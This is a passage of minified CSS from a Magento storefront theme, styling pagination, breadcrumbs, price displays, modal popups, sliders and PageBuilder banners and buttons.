span,.pages .link.next span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;max-width:80px;vertical-align:middle}.pages .action.previous,.pages .link.previous{margin-inline-end:14px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .action.previous,.pages .link.previous{margin-right:14px}}.pages .action.next,.pages .link.next{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.pages .action.next,.pages .link.next{margin-left:10px}}.pages .action>.label,.pages .link>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .amtheme-icon{height:20px;vertical-align:middle;width:20px}.actions-toolbar{align-items:center;display:flex;margin-top:30px}.actions-toolbar .action.primary,.actions-toolbar .primary>.action{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;border-radius:4px}.actions-toolbar .action.primary:focus,.actions-toolbar .primary>.action:focus,.actions-toolbar .action.primary:active,.actions-toolbar .primary>.action:active{background:#a4b2c6;border:0;color:#fff}.actions-toolbar .action.primary:hover,.actions-toolbar .primary>.action:hover{background:#e0e5ec;border:0;color:#fff}.actions-toolbar .action.primary.disabled,.actions-toolbar .primary>.action.disabled,.actions-toolbar .action.primary[disabled],.actions-toolbar .primary>.action[disabled],fieldset[disabled] .actions-toolbar .action.primary,fieldset[disabled] .actions-toolbar .primary>.action{opacity:.5;cursor:default;pointer-events:none}.actions-toolbar .action.secondary,.actions-toolbar .secondary>.action{float:none;line-height:20px;order:0}.actions-toolbar>.secondary{margin-inline-start:25px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.actions-toolbar>.secondary{margin-left:25px}}.actions-toolbar>.secondary .action.back,.actions-toolbar .action.back{padding-left:30px;color:#4a4948;display:block;position:relative;white-space:nowrap;display:none}.actions-toolbar>.secondary .action.back:hover,.actions-toolbar .action.back:hover{color:#4a4948}.actions-toolbar>.secondary .action.back .amtheme-icon,.actions-toolbar .action.back .amtheme-icon{top:50%;transform:translateY(-50%);width:20px;height:20px;fill:#4a4948;left:5px;position:absolute;transition:left .4s ease-in-out}.actions-toolbar>.secondary .action.back:hover .amtheme-icon,.actions-toolbar .action.back:hover .amtheme-icon{left:0}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#4a4948;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#a8a69f;display:inline-block;text-decoration:none}.breadcrumbs a:visited{color:#a8a69f;text-decoration:none}.breadcrumbs a:hover{color:#4a4948;text-decoration:none}.breadcrumbs a:active{color:#4a4948;text-decoration:none}.breadcrumbs strong{display:inline-block;font-weight:700}.breadcrumbs a{transition:color .4s ease-in-out}.breadcrumbs a,.breadcrumbs strong{vertical-align:middle}.breadcrumbs .item{cursor:default;text-transform:uppercase}.breadcrumbs .item:not(:last-child):after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/breadcrumbs-arrow.svg") no-repeat center;content:'';display:inline-block;height:10px;padding:0 10px;vertical-align:middle;width:6px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}._am-price-container,.price-container,.price-to,.normal-price .price-container{align-items:flex-end;display:flex;flex-wrap:wrap}.price,.price-wrapper{display:inline-block}.price-box .price{font-size:2.6rem;font-weight:700;letter-spacing:.01em;line-height:2.5rem;vertical-align:top}.price-box .price-label{margin-inline-end:5px;color:#4a4948}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.price-box .price-label{margin-right:5px}}.price-box>.minimal-price-link{font-weight:400;margin:5px 0 0;width:100%}.price-box>.minimal-price-link .price-wrapper{color:#f23b3b}.price-box.-am-no-price-label .price-label{display:none !important}.price-box.-am-no-price-label .price-label+.price-wrapper>.price{color:#070605}.price-box{align-items:center;display:flex;flex-wrap:wrap;padding:5px 0}.prices-range{display:flex;flex-wrap:wrap}.price-box .prices-range .price-container{align-items:center}.products-list .tax-included{align-items:flex-end}.tax-included{align-items:flex-start;display:flex;flex-direction:column;width:100%}.tax-included.price-to{margin-top:10px}.tax-included.price-to .price-label:before{display:none}.tax-included.price-to [data-price-type=maxPrice] .price{color:#070605;font-size:2.6rem;font-weight:700}.tax-included .old-price .price{color:#a8a69f}.special-price.sly-old-price,.old-price.sly-old-price{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.special-price.sly-old-price,.old-price.sly-old-price{margin-left:10px}}.tax-included .old-price{width:100%}.special-price .price,.price-box.-am-special-price .normal-price .price-label+.price-wrapper>.price{color:#f23b3b}.special-price .price-wrapper:not(.price-including-tax) .price{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.special-price .price-wrapper:not(.price-including-tax) .price{margin-right:5px}}.products-list .special-price .price-wrapper:not(.price-including-tax) .price{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.products-list .special-price .price-wrapper:not(.price-including-tax) .price{margin-right:0}}.price-including-tax{margin-right:10px}.old-price .price,.map-old-price{color:#4a4948;font-size:16px;font-weight:400;line-height:2.3rem;position:relative}.old-price .price:before,.old-price-wrap>.old-price:last-of-type:after,.map-old-price .price-wrapper:before{background:#3d3731;content:'';height:1px;left:0;position:absolute;width:100%}.price-from,.price-to,.minimal-price{margin:0}.old-price-wrap{display:flex;margin-top:4px;width:100%}.old-price-wrap>.old-price:last-of-type{align-items:center;display:flex;position:relative}.old-price-wrap>.old-price:last-of-type:before{content:'/';display:inline-block;padding:0 5px}.price-from .price-container{align-items:center;display:flex}.price-to{line-height:2.5rem}.price-to .price-label:before{content:'/';margin:0 5px}.normal-price .price-label{margin-inline-end:5px;line-height:2.5rem;vertical-align:top}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.normal-price .price-label{margin-right:5px}}.normal-price .price{color:#f23b3b;font-size:16px;font-weight:400}.minimal-price{display:flex;flex-wrap:wrap;line-height:2.5rem}.minimal-price .price-label{display:inline-block;line-height:2.5rem}.minimal-price>.price-container{display:inline-flex}.amtheme-price-component.-small,.price-to .price,.price-including-tax+.price-excluding-tax,.weee[data-label],.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{color:#4a4948;font-size:16px;font-weight:400}.amtheme-products-secondary .price{font-size:1.8rem}.amtheme-products-secondary .old-price .price{color:#4a4948;font-size:16px;font-weight:400;letter-spacing:.03em}.amtheme-products-secondary .special-price{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-products-secondary .special-price{margin-right:5px}}.catalog-products .price-including-tax+.price-excluding-tax,.product-info-main .price-including-tax+.price-excluding-tax,.catalog-products .weee[data-label],.product-info-main .weee[data-label]{margin-top:4px}.price-including-tax+.price-excluding-tax,.weee[data-label]{align-items:center;display:flex;font-size:1.4rem;line-height:1;width:100%}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before,.sidebar .block-viewed-products-grid .price-excluding-tax:before{content:attr(data-label) ':';display:inline-block;line-height:2.5rem;margin:0 5px 0 0;white-space:nowrap}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.4rem}.weee[data-label]{margin-top:5px}.price-container .weee{margin-top:5px;width:100%}.price-container .weee,.price-container .weee *{font-size:1.4rem}.price-container .weee:before{content:attr(data-label) ':';white-space:normal}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ':'}.special-price .price-container .weee{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:2px;width:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.special-price .price-container .weee{margin-left:0;margin-right:5px}}.amtheme-select-block .price-container .weee+.price-final{margin:0}.amtheme-select-block .price-container .weee+.price-final>.price,.amtheme-tags-block .price-container .weee+.price-final>.price{font-size:inherit;font-weight:inherit}.amtheme-select-block .price-container .weee:before{white-space:nowrap}.catalog-product-view .amtheme-product-info .normal-price .price-label,.catalog-product-view .amtheme-productcaret-block .normal-price .price-label{margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.catalog-product-view .amtheme-product-info .normal-price .price-label,.catalog-product-view .amtheme-productcaret-block .normal-price .price-label{margin-right:10px}}.catalog-product-view .amtheme-product-info .normal-price .price-wrapper:not(.price-excluding-tax) .price,.catalog-product-view .amtheme-productcaret-block .normal-price .price-wrapper:not(.price-excluding-tax) .price{font-size:2.6rem;font-weight:700}.sidebar .price-box .price-wrapper:not(.price-excluding-tax) .price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-wrapper:not(.price-excluding-tax) .price{color:#070605;font-size:1.6rem;font-weight:700;letter-spacing:.03em}.map-info-price .actual-price .price{color:#f23b3b}.map-info-price .old-price{color:#4a4948}.bundle-options-container .price-box .price-excluding-tax .price,.bundle-options-container .price-box .price-to .price,.bundle-options-container .price-box .old-price{font-size:1.6rem;font-weight:400}.bundle-options-container .price-box .price-to .price-wrapper:not(.price-excluding-tax) .price{color:#070605}.bundle-options-container .price-box .old-price{width:100%}.sidebar .block-viewed-products-grid .price-excluding-tax:before{margin-left:0}.sidebar .amtheme-sidebar-wishlist .price-excluding-tax:before{margin-left:0}.price-notice{display:inline-flex}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 4px 8px rgba(57,56,56,.1);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:60rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:430px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:20px;padding-right:20px}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:8px;padding-top:20px}.modal-popup .modal-footer{margin-top:auto;padding-bottom:20px;padding-top:20px}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;color:#3d3731;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#a8a69f}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{border-color:#3d3731;color:#3d3731;fill:#3d3731}.modal-custom .modal-inner-wrap,.modal-popup .modal-inner-wrap,.modal-slide .modal-inner-wrap{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;background:#fff;border-radius:6px;max-height:90vh}.modal-custom .modal-inner-wrap::-webkit-scrollbar,.modal-popup .modal-inner-wrap::-webkit-scrollbar,.modal-slide .modal-inner-wrap::-webkit-scrollbar{height:4px;width:4px}.modal-custom .modal-inner-wrap::-webkit-scrollbar-track,.modal-popup .modal-inner-wrap::-webkit-scrollbar-track,.modal-slide .modal-inner-wrap::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.modal-custom .modal-inner-wrap::-webkit-scrollbar-thumb,.modal-popup .modal-inner-wrap::-webkit-scrollbar-thumb,.modal-slide .modal-inner-wrap::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.modal-custom .modal-inner-wrap>*,.modal-popup .modal-inner-wrap>*,.modal-slide .modal-inner-wrap>*{max-width:none}.modal-popup{pointer-events:none}.modal-popup .modal-title{word-break:break-word;word-wrap:break-word;font-size:2.2rem;font-weight:700;line-height:1;margin-bottom:0;padding-bottom:0}.ie11 .modal-popup .modal-title{word-break:break-all}.modal-popup .modal-subtitle{display:block;font-size:16px;font-weight:400;margin-top:10px}.modal-popup .action-close{padding:10px}.modal-popup .modal-header{padding:20px}.modal-popup .modal-content{padding-bottom:20px}.modal-popup .modal-content+.modal-footer{padding-top:0}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-inline-end:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:20px}}.modal-popup.agreements-modal.modal-slide{left:0;z-index:999}.modal-popup .modal-footer{align-items:center;display:flex;flex-direction:column;justify-content:flex-end;margin-top:0}.modal-popup .modal-footer .action.primary{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;border-radius:4px}.modal-popup .modal-footer .action.primary:focus,.modal-popup .modal-footer .action.primary:active{background:#a4b2c6;border:0;color:#fff}.modal-popup .modal-footer .action.primary:hover{background:#e0e5ec;border:0;color:#fff}.modal-popup .modal-footer .action.primary.disabled,.modal-popup .modal-footer .action.primary[disabled],fieldset[disabled] .modal-popup .modal-footer .action.primary{opacity:.5;cursor:default;pointer-events:none}.modal-popup .modal-footer .action:not(.primary):not(.secondary){line-height:1.6rem;margin:15px 0 0}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action.secondary{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#4a4948;line-height:20px;margin:15px 0 0;padding:15px 35px}.modal-popup .modal-footer .action-secondary:focus,.modal-popup .modal-footer .action.secondary:focus,.modal-popup .modal-footer .action-secondary:active,.modal-popup .modal-footer .action.secondary:active{background:0 0;border:none}.modal-popup .modal-footer .action-secondary:hover,.modal-popup .modal-footer .action.secondary:hover{background:0 0;border:none}.modal-popup .modal-footer .action-secondary.disabled,.modal-popup .modal-footer .action.secondary.disabled,.modal-popup .modal-footer .action-secondary[disabled],.modal-popup .modal-footer .action.secondary[disabled],fieldset[disabled] .modal-popup .modal-footer .action-secondary,fieldset[disabled] .modal-popup .modal-footer .action.secondary{pointer-events:none;opacity:.5}.modal-popup .modal-footer .action-secondary:hover,.modal-popup .modal-footer .action.secondary:hover{color:#070605}.modal-slide .page-main-actions{margin-bottom:calc(2.1rem - (30px/2));margin-top:2.1rem}.modals-overlay{background-color:rgba(252,252,252,.8);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.modal-popup.confirm .modal-inner-wrap{max-width:60rem;width:90%}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.6rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2rem;font-size:1.8rem;line-height:1.25;margin:0 10px 10px 0;padding:18px 35px;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#333;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#545454;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#242424;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#000;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:12px 25px;font-size:2rem;line-height:2.5rem;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:18px 